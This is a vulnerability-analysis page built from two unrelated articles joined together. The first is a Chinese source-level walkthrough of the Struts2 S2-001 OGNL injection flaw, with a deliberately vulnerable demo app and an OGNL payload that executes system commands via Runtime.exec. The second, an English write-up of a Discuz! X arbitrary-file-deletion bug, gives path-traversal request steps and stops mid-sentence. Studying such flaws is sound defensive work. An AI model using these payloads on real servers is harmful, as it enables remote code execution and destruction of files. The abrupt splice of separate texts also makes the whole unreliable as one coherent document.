在IDEA中使用Command+左键可以直接跟入对应标签在tld中的配置,以textfield为例,在tld中的配置如下:
<tag>
<name>textfield</name>
<tag-class>org.apache.struts2.views.jsp.ui.TextFieldTag</tag-class>
<body-content>JSP</body-content>
<description><![CDATA[Render an HTML input field of type text]]></description>
<attribute>
<name>accesskey</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html accesskey attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>cssClass</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[The css class to use for element]]></description>
</attribute>
<attribute>
<name>cssStyle</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[The css style definitions for element ro use]]></description>
</attribute>
<attribute>
<name>disabled</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html disabled attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>id</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[id for referencing element. For UI and form tags it will be used as HTML id attribute]]></description>
</attribute>
<attribute>
<name>key</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the key (name, value, label) for this particular component]]></description>
</attribute>
<attribute>
<name>label</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Label expression used for rendering a element specific label]]></description>
</attribute>
<attribute>
<name>labelposition</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Define label position of form element (top/left)]]></description>
</attribute>
<attribute>
<name>maxLength</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Deprecated. Use maxlength instead.]]></description>
</attribute>
<attribute>
<name>maxlength</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[HTML maxlength attribute]]></description>
</attribute>
<attribute>
<name>name</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[The name to set for element]]></description>
</attribute>
<attribute>
<name>onblur</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[ Set the html onblur attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onchange</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onchange attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onclick</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onclick attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>ondblclick</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html ondblclick attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onfocus</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onfocus attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onkeydown</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onkeydown attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onkeypress</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onkeypress attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onkeyup</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onkeyup attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onmousedown</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onmousedown attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onmousemove</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onmousemove attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onmouseout</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onmouseout attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onmouseover</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onmouseover attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onmouseup</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onmouseup attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>onselect</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html onselect attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>readonly</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Whether the input is readonly]]></description>
</attribute>
<attribute>
<name>required</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[If set to true, the rendered element will indicate that input is required]]></description>
</attribute>
<attribute>
<name>requiredposition</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Define required position of required form element (left|right)]]></description>
</attribute>
<attribute>
<name>size</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[HTML size attribute]]></description>
</attribute>
<attribute>
<name>tabindex</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html tabindex attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>template</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[The template (other than default) to use for rendering the element]]></description>
</attribute>
<attribute>
<name>templateDir</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[The template directory.]]></description>
</attribute>
<attribute>
<name>theme</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[The theme (other than default) to use for rendering the element]]></description>
</attribute>
<attribute>
<name>title</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the html title attribute on rendered html element]]></description>
</attribute>
<attribute>
<name>tooltip</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the tooltip of this particular component]]></description>
</attribute>
<attribute>
<name>tooltipConfig</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Set the tooltip configuration]]></description>
</attribute>
<attribute>
<name>value</name>
<required>false</required>
<rtexprvalue>true</rtexprvalue>
<description><![CDATA[Preset the value of input element.]]></description>
</attribute>
</tag>
上述配置不难理解,比如tag代表标签,attribute代表属性,说几个需要了解的配置项。
* tag-class:标签处理类
* body-content:start-tag与end-tag中间所支持的内容,有四种类型:tagdependent(文本)、empty(空)、jsp(支持JSP语法)、scriptless(支持文本、EL表达式和JSP语法)
* rtexprvalue:属性值是否支持EL表达式或JSP语法
关于tld的配置我们大概了解完了,接着来看看tag-class这个关键类,它控制了整个标签的生命周期,如获取当前请求上下文、写入模板到页面等。
先简单了解下解析一个标签时对应tag-class的方法执行顺序(网上随便找的一张图):
这里可以看到,一个JSP文件处理某个标签的解析时,首先会调用到这个标签处理类的doStartTag方法,随后分三种Body的配置进行调度,三条线分别对应为SKIP_BODY、EVAL_BODY_INCLUDE、EVAL_BODY_BUFFERED等。如果是EVAL_BODY_BUFFERED则还会根据前面执行结果的返回值判断是否需要再走一遍EVAL的流程。最后再调用doEndTag结束标签的渲染。
## 0x02 漏洞分析
漏洞代码示例:
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8" %>
<%@ taglib prefix="s" uri="/struts-tags" %>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Struts2 Demo</title>
</head>
<body>
<h2>Struts2 Demo</h2>
<s:textfield name="username" label="username" value="<%=request.getParameter(\"payload\")%>"/>
</body>
</html>
S2-001的核心部分在于渲染,是渲染过程中产生了表达式注入,那么就让我们通过textfield这个标签来看看具体的渲染流程吧。
首先textfield这个标签对应的class为org.apache.struts2.views.jsp.ui.TextFieldTag,继承关系如下图:
根据之前的学习可以得知JSP在解析标签时会首先调用doStartTag方法,而TextFieldTag并没有此方法,因此会根据继承关系向上调用,最后调用到的是org.apache.struts2.views.jsp.ComponentTagSupport#doStartTag。
### 2.0 doStartTag
org.apache.struts2.views.jsp.ComponentTagSupport#doStartTag
public int doStartTag() throws JspException {
this.component = this.getBean(this.getStack(), (HttpServletRequest)this.pageContext.getRequest(), (HttpServletResponse)this.pageContext.getResponse());
Container container = Dispatcher.getInstance().getContainer();
container.inject(this.component);
this.populateParams();
boolean evalBody = this.component.start(this.pageContext.getOut());
if (evalBody) {
return this.component.usesBody() ? 2 : 1;
} else {
return 0;
}
}
在doStartTag中,首先会通过getBean方法获取一个`org.apache.struts2.components.Component`对象,可以看到在创建对象时传了三个值,分别是stack、request以及response,这三个值最后会被赋到对应的Component对象的属性中。
这个getBean方法需要tagClass自实现而不是调用任何默认的方法,可以理解如果要实现一个Tag,此处是必须要实现的一个方法,对于TextFieldTag来说,对应的方法如下:
org.apache.struts2.views.jsp.ui.TextFieldTag#getBean
public Component getBean(ValueStack stack, HttpServletRequest req, HttpServletResponse res) {
return new TextField(stack, req, res);
}
现在我们知道这里的Component对象实际上就是TextField对象,其继承关系如下:
后续会接着调用populateParams方法用于初始化属性:
org.apache.struts2.views.jsp.ui.TextFieldTag#populateParams
protected void populateParams() {
super.populateParams();
TextField textField = (TextField)this.component;
textField.setMaxlength(this.maxlength);
textField.setReadonly(this.readonly);
textField.setSize(this.size);
}
这里的调用逻辑是,逐层调用父类的populateParams方法,最后再设置自身特有的属性,比如对于textfield来说,自身特有的属性就是maxlength、readonly、size这几个属性。
最后会调用Component对象的start方法获得一个布尔值,由于TextField对象没有实现此方法,所以调用的是默认的方法:
org.apache.struts2.components.Component#start
public boolean start(Writer writer) {
return true;
}
默认这里就会直接返回true,因此进入if语句块,这里根据usesBody返回值决定返回的是2还是1,由于TextField对象没有实现此方法,因此调用的还是默认的方法:
org.apache.struts2.components.Component#usesBody
public boolean usesBody() {
return false;
}
由于此处返回的是false,因此doStartTag最终返回的值为1,这里有一个要吐槽的点,作为一个开发来说,返回值不应该用0/1/2/3这种毫无意义的返回值,这样后人也难以维护,通常情况下需要用一个常量来代替。
这里的2、1代表什么呢?查阅资料后发现,它们其实是有对应常量表示的,只不过Struts的开发没用罢了:
javax.servlet.jsp.tagext.BodyTag
int EVAL_BODY_TAG = 2;
int EVAL_BODY_BUFFERED = 2;
javax.servlet.jsp.tagext.IterationTag
int EVAL_BODY_AGAIN = 2;
javax.servlet.jsp.tagext.Tag
int SKIP_BODY = 0;
int EVAL_BODY_INCLUDE = 1;
int SKIP_PAGE = 5;
int EVAL_PAGE = 6;
从上面就可以看到每个数字对应的常量了,这不就好理解多了嘛,根据常量的名字,可以直接对到上述图的调用流程中,由于此处返回的是1,对应为`EVAL_BODY_INCLUDE`。
根据调用流程,此处应该会调用doAfterBody方法,而TextFieldTag没实现这个方法,因此按理来说会调用到默认的方法:
javax.servlet.jsp.tagext.BodyTagSupport#doAfterBody
public int doAfterBody() throws JspException {
return 0;
}
然鹅我在调试过程中发现没有这一步,而是直接进入到了最后的doEndTag中,不知道是网上流传的图有误,还是本地的调试环境出了问题,并未深究。
上面就是完整的doStartTag的流程了,可以简单得出一个结论,doStartTag主要用于初始化Component(Bean)对象,并且初始化属性,并没有做过多的解析。
### 2.1 doEndTag
org.apache.struts2.views.jsp.ComponentTagSupport#doEndTag
public int doEndTag() throws JspException {
this.component.end(this.pageContext.getOut(), this.getBody());
this.component = null;
return 6;
}
在doEndTag方法中会首先调用Component对象的end方法,并传入JSP Writer和当前的Body:
org.apache.struts2.components.UIBean#end
public boolean end(Writer writer, String body) {
this.evaluateParams();
try {
super.end(writer, body, false);
this.mergeTemplate(writer, this.buildTemplateName(this.template, this.getDefaultTemplate()));
} catch (Exception var7) {
LOG.error("error when rendering", var7);
} finally {
this.popComponentStack();
}
return false;
}
在这里首先会调用evaluateParams方法,目前暂时还不知道这方法干啥用的,但是看到evaluate就感觉不简单,有种表达式解析的意思,跟进去瞅一眼:
org.apache.struts2.components.UIBean#evaluateParams
public void evaluateParams() {
this.addParameter("templateDir", this.getTemplateDir());
this.addParameter("theme", this.getTheme());
String name = null;
if (this.key != null) {
if (this.name == null) {
this.name = this.key;
}
if (this.label == null) {
this.label = "%{getText('" + this.key + "')}";
}
}
if (this.name != null) {
name = this.findString(this.name);
this.addParameter("name", name);
}
if (this.label != null) {
this.addParameter("label", this.findString(this.label));
}
if (this.labelPosition != null) {
this.addParameter("labelposition", this.findString(this.labelPosition));
}
if (this.requiredposition != null) {
this.addParameter("requiredposition", this.findString(this.requiredposition));
}
if (this.required != null) {
this.addParameter("required", this.findValue(this.required, Boolean.class));
}
if (this.disabled != null) {
this.addParameter("disabled", this.findValue(this.disabled, Boolean.class));
}
if (this.tabindex != null) {
this.addParameter("tabindex", this.findString(this.tabindex));
}
if (this.onclick != null) {
this.addParameter("onclick", this.findString(this.onclick));
}
if (this.ondblclick != null) {
this.addParameter("ondblclick", this.findString(this.ondblclick));
}
if (this.onmousedown != null) {
this.addParameter("onmousedown", this.findString(this.onmousedown));
}
if (this.onmouseup != null) {
this.addParameter("onmouseup", this.findString(this.onmouseup));
}
if (this.onmouseover != null) {
this.addParameter("onmouseover", this.findString(this.onmouseover));
}
if (this.onmousemove != null) {
this.addParameter("onmousemove", this.findString(this.onmousemove));
}
if (this.onmouseout != null) {
this.addParameter("onmouseout", this.findString(this.onmouseout));
}
if (this.onfocus != null) {
this.addParameter("onfocus", this.findString(this.onfocus));
}
if (this.onblur != null) {
this.addParameter("onblur", this.findString(this.onblur));
}
if (this.onkeypress != null) {
this.addParameter("onkeypress", this.findString(this.onkeypress));
}
if (this.onkeydown != null) {
this.addParameter("onkeydown", this.findString(this.onkeydown));
}
if (this.onkeyup != null) {
this.addParameter("onkeyup", this.findString(this.onkeyup));
}
if (this.onselect != null) {
this.addParameter("onselect", this.findString(this.onselect));
}
if (this.onchange != null) {
this.addParameter("onchange", this.findString(this.onchange));
}
if (this.accesskey != null) {
this.addParameter("accesskey", this.findString(this.accesskey));
}
if (this.cssClass != null) {
this.addParameter("cssClass", this.findString(this.cssClass));
}
if (this.cssStyle != null) {
this.addParameter("cssStyle", this.findString(this.cssStyle));
}
if (this.title != null) {
this.addParameter("title", this.findString(this.title));
}
if (this.parameters.containsKey("value")) {
this.parameters.put("nameValue", this.parameters.get("value"));
} else if (this.evaluateNameValue()) {
Class valueClazz = this.getValueClassType();
if (valueClazz != null) {
if (this.value != null) {
this.addParameter("nameValue", this.findValue(this.value, valueClazz));
} else if (name != null) {
String expr = name;
if (this.altSyntax()) {
expr = "%{" + name + "}";
}
this.addParameter("nameValue", this.findValue(expr, valueClazz));
}
} else if (this.value != null) {
this.addParameter("nameValue", this.findValue(this.value));
} else if (name != null) {
this.addParameter("nameValue", this.findValue(name));
}
}
Form form = (Form)this.findAncestor(Form.class);
this.populateComponentHtmlId(form);
if (form != null) {
this.addParameter("form", form.getParameters());
if (name != null) {
List tags = (List)form.getParameters().get("tagNames");
tags.add(name);
}
}
if (this.tooltipConfig != null) {
this.addParameter("tooltipConfig", this.findValue(this.tooltipConfig));
}
if (this.tooltip != null) {
this.addParameter("tooltip", this.findString(this.tooltip));
Map tooltipConfigMap = this.getTooltipConfig(this);
if (form != null) {
form.addParameter("hasTooltip", Boolean.TRUE);
Map overallTooltipConfigMap = this.getTooltipConfig(form);
overallTooltipConfigMap.putAll(tooltipConfigMap);
Iterator i = overallTooltipConfigMap.entrySet().iterator();
while(i.hasNext()) {
Entry entry = (Entry)i.next();
this.addParameter((String)entry.getKey(), entry.getValue());
}
} else {
LOG.warn("No ancestor Form found, javascript based tooltip will not work, however standard HTML tooltip using alt and title attribute will still work ");
}
}
this.evaluateExtraParams();
}
从代码上来看,此处是根据startTag初始化的属性获取对应的值,并添加到对应的Parameters中。在存在漏洞的JSP中,我只写了name一个属性,其值为username,因此这里首先会设置一个name属性,值为username到parameters中:
if (this.name != null) {
name = this.findString(this.name);
this.addParameter("name", name);
}
后面的其他属性由于我没设置,此处会直接略过不会进行解析,重点看看对value这个属性的解析:
if (this.parameters.containsKey("value")) {
this.parameters.put("nameValue", this.parameters.get("value"));
} else if (this.evaluateNameValue()) {
Class valueClazz = this.getValueClassType();
if (valueClazz != null) {
if (this.value != null) {
this.addParameter("nameValue", this.findValue(this.value, valueClazz));
} else if (name != null) {
String expr = name;
if (this.altSyntax()) {
expr = "%{" + name + "}";
}
this.addParameter("nameValue", this.findValue(expr, valueClazz));
}
} else if (this.value != null) {
this.addParameter("nameValue", this.findValue(this.value));
} else if (name != null) {
this.addParameter("nameValue", this.findValue(name));
}
}
简单捋一下,这里首先会判断当前的parameters这个Map中是否已经包含了value这个键,如果包含则将值放到nameValue这个键上。
如果没有,则会先调用`evaluateNameValue`方法,由于TextField对象没有实现此方法,因此调用的也是默认的方法:
org.apache.struts2.components.UIBean#evaluateNameValue
protected boolean evaluateNameValue() {
return true;
}
这里会直接返回true,因此上面的条件判断会进到第一个else
if代码块中。在代码块中,首先会调用getValueClassType方法获取当前value对应Class类型,因为TextField同样没有实现此方法,因此调用的是默认的方法:
org.apache.struts2.components.UIBean#getValueClassType
protected Class getValueClassType() {
return String.class;
}
默认情况下会认为value的值是String类型的,接着进入下一个判断,如果value不为null,则最终的value为`this.findValue(this.value,String.class)`,如果value为null,但name不为null,则最终的value为`this.findValue("%{name}",String.class)`。
由于此时的value不为null(在doStartTag时已经通过`populateParams`方法赋值了),为request中payload参数的值,此时我将值设置为`%{1-1}`,接着来看看findValue是如何解析这个`%{1-1}`的。
org.apache.struts2.components.Component#findValue
protected Object findValue(String expr, Class toType) {
if (this.altSyntax() && toType == String.class) {
return TextParseUtil.translateVariables('%', expr, this.stack);
} else {
if (this.altSyntax() && expr.startsWith("%{") && expr.endsWith("}")) {
expr = expr.substring(2, expr.length() - 1);
}
return this.getStack().findValue(expr, toType);
}
}
altSyntax方法默认返回true,并且此时value的class为String.class,满足第一个if语句块的条件,继续跟入`TextParseUtil.translateVariables`:
com.opensymphony.xwork2.util.TextParseUtil#translateVariables
public static String translateVariables(char open, String expression, ValueStack stack) {
return translateVariables(open, expression, stack, String.class, (TextParseUtil.ParsedValueEvaluator)null).toString();
}
com.opensymphony.xwork2.util.TextParseUtil#translateVariables
public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, TextParseUtil.ParsedValueEvaluator evaluator) {
Object result = expression;
while(true) {
int start = expression.indexOf(open + "{");
int length = expression.length();
int x = start + 2;
int count = 1;
while(start != -1 && x < length && count != 0) {
char c = expression.charAt(x++);
if (c == '{') {
++count;
} else if (c == '}') {
--count;
}
}
int end = x - 1;
if (start == -1 || end == -1 || count != 0) {
return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType);
}
String var = expression.substring(start + 2, end);
Object o = stack.findValue(var, asType);
if (evaluator != null) {
o = evaluator.evaluate(o);
}
String left = expression.substring(0, start);
String right = expression.substring(end + 1);
if (o != null) {
if (TextUtils.stringSet(left)) {
result = left + o;
} else {
result = o;
}
if (TextUtils.stringSet(right)) {
result = result + right;
}
expression = left + o + right;
} else {
result = left + right;
expression = left + right;
}
}
}
S2-001的核心问题就出现在translateVariables这个方法中,这段代码的核心是一个while循环,首先它会剔除expr中`%{`和`}`的部分,也就是说最终的expr只剩下`1-1`,接着通过`findValue`方法获取expr对应的value,然后把value当成expr继续做上面的解析。
看出问题是什么了嘛?问题在于这里对用户可控的参数进行了一个 **二次解析**
,当然。。在我写的这段漏洞代码里表达不出来,这里只有结合Action才能看出漏洞的本意,不过问题不大,大家知道就行。
接着简单看看这里的stack.findValue对var做了什么吧(此时的var为`1-1`,也就是去除了`%{`和`}`后的expr):
com.opensymphony.xwork2.util.OgnlValueStack#findValue
public Object findValue(String expr, Class asType) {
Object var4;
try {
Object value;
if (expr != null) {
if (this.overrides != null && this.overrides.containsKey(expr)) {
expr = (String)this.overrides.get(expr);
}
value = OgnlUtil.getValue(expr, this.context, this.root, asType);
if (value != null) {
var4 = value;
return var4;
}
var4 = this.findInContext(expr);
return var4;
}
value = null;
return value;
} catch (OgnlException var9) {
var4 = this.findInContext(expr);
} catch (Exception var10) {
this.logLookupFailure(expr, var10);
var4 = this.findInContext(expr);
return var4;
} finally {
OgnlContextState.clear(this.context);
}
return var4;
}
这里通过`OgnlUtil.getValue`来获取value,传入四个参数,分别为去除了`%{`和`}`后的expr,也就是`1-1`,以及context、root和asType(之前说的String.class):
com.opensymphony.xwork2.util.OgnlUtil#getValue
public static Object getValue(String name, Map context, Object root, Class resultType) throws OgnlException {
return Ognl.getValue(compile(name), context, root, resultType);
}
ognl.Ognl#getValue
public static Object getValue(Object tree, Map context, Object root, Class resultType) throws OgnlException {
OgnlContext ognlContext = (OgnlContext)addDefaultContext(root, context);
Object result = ((Node)tree).getValue(ognlContext, root);
if (resultType != null) {
result = getTypeConverter(context).convertValue(context, root, (Member)null, (String)null, result, resultType);
}
return result;
}
在OgnlUtil.getValue这里,会先将expr编译为一个AST Tree,接着调用此AST
Tree的getValue方法,并传入ognlContext以及root,在此处触发了OGNL的表达式解析流程,最终导致了漏洞的产生。
### 2.3 RCE
上面的演示一直都是用的`%{1-1}`这个东西来进行演示,作为一个攻击者,我们的目的自然是要RCE!那么如何RCE?既然这是一个OGNL的表达式注入,我们不难从OGNL入手编写表达式达到RCE的目的。
1. 取值
Ognl.getValue(compile("id"),context,root,resultType) // 取出root中的id属性
Ognl.getValue(compile("#request"),context,root,resultType) // 取出context中的request
2. 赋值
Ognl.getValue(compile("id=123"),context,root,resultType) // 将root对象的id属性赋为123
Ognl.getValue(compile("#request.name='liming',#request.name"),context,root,resultType) // 将context中request对象的name属性赋为liming,并将其返回
3. 调用方法
Ognl.getValue(compile("setName('xxx')"),context,root,resultType) // 调用root对象的setName方法
Ognl.getValue(compile("#request.setName('xxx')"),context,root,resultType) // 调用context中request对象的setName方法
4. 调用静态方法
Ognl.getValue(compile("[@setName](https://github.com/setName "@setName")('xxx')"),context,root,resultType) // 调用root对象的setName方法
Ognl.getValue(compile("[@request](https://github.com/request "@request")[@setName](https://github.com/setName "@setName")('xxx')"),context,root,resultType) // 调用context中request对象的setName方法
从上面的第三点和第四点来看,既然我都能调用方法了,难道还没法RCE?那自然是不会的,下面是RCE的payload:
Ognl.getValue(compile("new java.util.Scanner(@java.lang.Runtime@getRuntime().exec('whoami').getInputStream()).useDelimiter('\\\\a').next()"),context,root,resultType)
### 2.4 总结
从上述漏洞分析我们可以了解到漏洞的本质是在对标签进行解析时做了一个N次解析的处理(只要获取到的值中包含`%{}`就会再进行一次解析,直到不包含为止),并且了解到触发OGNL表达式解析的代码在`OgnlUtil.getValue`这个方法中(这个知识点后续要用到)。
为什么说我写的漏洞代码体现不出来二次解析呢?因为在初次解析时value的值就是可控的了,正常来说会结合Action类,通过Action类的getter方法获取到value,再对value进行二次解析,但是我这里直接用JSP的EL表达式,虽然复现漏洞方便了些,但是也许会让大家误解了漏洞的本质。
接下来演示如何编写一个合格的漏洞环境,首先创建一个Action类,在Struts2中每个Action都代表了一个路由,其中execute方法即具体执行的代码,同时其还充当一个Bean供Struts2调用:
package com.struts2.vul.actions;
import com.opensymphony.xwork2.ActionSupport;
public class LoginAction extends ActionSupport {
private String username = null;
private String password = null;
public String getUsername() {
return this.username;
}
public String getPassword() {
return this.password;
}
public void setUsername(String username) {
this.username = username;
}
public void setPassword(String password) {
this.password = password;
}
public String execute() throws Exception {
if ((this.username.isEmpty()) || (this.password.isEmpty())) {
return "error";
}
if ((this.username.equalsIgnoreCase("admin"))
&& (this.password.equals("admin"))) {
return "success";
}
return "error";
}
}
随后创建一个login.jsp,模拟登陆视图:
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8" %>
<%@ taglib prefix="s" uri="/struts-tags" %>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Struts2 Demo</title>
</head>
<body>
<h2>Struts2 Demo</h2>
<s:form action="login">
<s:textfield name="username" label="username"/>
<s:textfield name="password" label="password"/>
<s:submit></s:submit>
</s:form>
</body>
</html>
接着是hello.jsp,模拟登陆成功的用户界面:
<%-- Created by IntelliJ IDEA.
User: zero
Date: 2021/9/1
Time: 11:23 上午
To change this template use File | Settings | File Templates.
--%>
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%@ taglib prefix="s" uri="/struts-tags" %>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Struts2 Demo</title>
</head>
<body>
<p>Hello <s:property value="username"></s:property></p>
</body>
</html>
接着是struts.xml的配置:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"
"http://struts.apache.org/dtds/struts-2.0.dtd">
<struts>
<package name="Struts2-Demo" extends="struts-default">
<action name="login" class="com.struts2.vul.actions.LoginAction">
<result name="success">hello.jsp</result>
<result name="error">index.jsp</result>
</action>
</package>
</struts>
此时在username中输入OGNL表达式`%{1-1}`,submit后可发现其被转换为0了,这是因为Struts2在匹配`login.action`这个请求时,会在前面的拦截器中通过setter或反射的方式将对应传过来的值放到Bean中,而在后续取的过程中,首先会取出`%{1-1}`,然后因为漏洞(N次递归解析)的原因,会再解析一次,从而触发表达式注入。
## 0x03 修复方案
Struts2于2.0.9版本中对此漏洞进行修复,措施很简单,就是加一个值用于表示最大循环次数,此时将此值控制为1即可保证只进行一次while循环,从而避免了二次解析,但是如果像我上面那样的漏洞代码,实际上还是存在漏洞的,因为我那样写压根就没有进行二次解析,第一次就直接解析了。
下面是具体的Patch代码:
漏洞的修复主要是在`xwork-x.x.x.jar`中实现的,主要是patch了`com.opensymphony.xwork2.util.TextParseUtil#translateVariables`方法。
之前说了,S2-001的本质是因为对value进行了二次解析,只需要把这个问题处理掉就行了,patch代码中也是如此,设置了一个maxLoopCount,当解析次数大于maxLoopCount时则通过break跳出循环并返回。而上层调用时将maxLoopCount设为1,因此至多只能解析一次,S2-001在此被彻底解决。
PS:需要注意的是,在2.0.9及之后,Struts默认使用的xwork在`com/opensymphony/xwork`中,而2.0.8及之前,Struts默认使用的xwork在`opensymphony/xwork`。
## 0x04 一点思考
上面分析了S2-001这个漏洞,可以发现漏洞的本质是在解析标签的value时对value进行了二次解析,我认为有如下几点是我们需要思考的:
1. 这个漏洞是否属于框架层面的通用漏洞?
2. 这个漏洞是否可以黑盒检测?
3. 这个漏洞危害大吗?
对于第一个问题,这个漏洞是框架层的漏洞,但不是通用漏洞,只有使用了特定的写法时才有可能产生此漏洞。
对于第二个问题,答案是完全可以的,虽然检测POC没有固定的写法,传参的名是需要根据页面来发生改变的。
对于第三个问题,我认为这个漏洞危害可大可不大,主要看开发者如何写代码,因为这个漏洞与Jackson等一样,需要使用特定的写法才有可能产生漏洞,但用这个写法的人又很多。
现在来思考最后一个问题,网上的POC都是使用的textfield这个标签,是否有其它标签可以触发?
答案是否定的,基本上大部分存在name属性的标签都存在此漏洞,因为它们都会调用TextParseUtil,比如如下标签:
* actionmessage
* action
* a
* …
不过我对回显流程还没研究过,感兴趣的可以研究一下,因为有的标签不会自动填充value,就不会回显了。
那么如何检测?我的想法是匹配出所有页面中的`name="(.*?)"`以及`id="(.*?)"`,进行一个去重,随后放一起或者分开挨个发包。 | 社区文章 |
**Author:LoRexxar '@Knownsec 404 Team**
**Time: September 30, 2017**
**Chinese version:<https://paper.seebug.org/411/>**
#### 0x01 Briefing
[Discuz! X](http://www.discuz.net "Discuz! X") community software is a forum
with excellent performance, comprehensive functions, security and stability,
built with other databases such as PHP and MySQL.
On September 29, 2017, [Discuz! fixed a
vulnerability](https://gitee.com/ComsenzDiscuz/DiscuzX/commit/7d603a197c2717ef1d7e9ba654cf72aa42d3e574
"Discuz! fixed a vulnerability") that would cause front-end users arbitrarily
deleting files.
On September 29, 2017, the vulnerability was submitted to Wooyun in June 2014,
and Seebug included this
[Vulnerability](https://www.seebug.org/vuldb/ssvid-93588 "Vulnerability") with
number ssvid-93588. This vulnerability results in arbitrary file deletion by
configuring attribute values.
After analysis and confirmation, the essential utilization method has been
patched, and the judgment of formtype has been added, but the patch may be
bypassed. Other unlink conditions can be entered through file uploading
simulation to achieve arbitrary file deletion.
#### 0x02 Recurrence
Log in to the DZ front desk account and create new test.txt in the current
directory for testing
Request
home.php?mod=spacecp&ac=profile&op=base
POST birthprovince=../../../test.txt&profilesubmit=1&formhash=b644603b
formhash is user hash
If the modification is successful, the place of birth will
become../../../test.txt
Construct a request to upload a file to `home.php? Mod = spacecp & ac =
profile & op = base` (a normal picture is sufficient)
File deleted after request
#### 0x03 Vulnerability Analysis
Discuz! X has updated its gitee and fix this vulnerability
<https://gitee.com/ComsenzDiscuz/DiscuzX/commit/7d603a197c2717ef1d7e9ba654cf72aa42d3e574>
The significant issue is in `upload / source / include / spacecp /
spacecp_profile.php`
At Line 70
if (submitcheck ('profilesubmit')) {
Enter the judgment when submitting the profilesubmit, and we will go to line
177
We found that if the type of a formtype in the configuration file is
satisfied, we can enter the judgment logic. Here we try to output the
configuration
We found that the formtype does not match the conditions. We can no longer
enter the logic of this code.
Line 228 used statement unlink again.
@unlink (getglobal ('setting / attachdir'). '. / profile /'.$ space [$ key]);
Backtracking entry conditions
When the file is uploaded successfully, you can enter the unlink statement
Then backtrack the variable `$ space [$ key]`. It is not difficult to find out
that this is the user's personal setting.
Just find a controllable variable is enough. Here birthprovince is selected.
By directly submitting on the settings page, you can bypass the limitation of
the field content.
We just successfully implemented arbitrary file deletion
#### 0x04 Summary
After updating, by tracking the logic of the vulnerability, we gradually
discovered that the vulnerability point was submitted to Wooyun by the white
hat in 2014 with the vulnerability number wooyun-2014-065513.
Due to the incomplete update process of Discuz, there is no way to find the
corresponding patch. Back to the 2013 version, we found the old vulnerability
code.
The white hat submitted this vulnerability and personal settings could be used
to control the variables that were not controllable, and one of the
